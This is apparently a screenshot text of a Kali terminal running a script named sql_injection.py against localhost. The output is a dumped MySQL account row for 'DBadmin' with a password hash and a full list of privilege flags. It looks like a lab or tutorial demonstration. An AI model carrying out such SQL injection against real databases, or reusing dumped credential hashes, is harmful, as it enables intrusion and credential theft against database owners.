 user@kali:~/Desktop$ python3 sql_injection.py
Host: localhost,
User: DBadmin,
Password: *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0,
Select_priv: Y,
Insert_priv: Y,
Update_priv: Y,
Delete_priv: Y,
Create_priv: Y,
Drop_priv: Y,
Reload_priv: Y,
Shutdown_priv: Y,
Process_priv: Y,
File_priv: Y,
Grant_priv: N,
References_priv: Y,
Index_priv: Y,
Alter_priv: Y,
Show_db_priv: Y,
Super_priv: Y,
Create_tmp_table_priv: Y,
Lock_tables_priv: Y,
Execute_priv: Y,
Repl_slave_priv: Y,
Repl_client_priv: Y,
Create_view_priv: Y,
Show_view_priv: Y,
Create_routine_priv: Y,
Alter_routine_priv: Y,
Create_user_priv: Y,
Event_priv: Y,
Trigger_priv: Y,
Create_tablespace_priv: Y,
authentication_string: ,
user@kali:~/Desktop$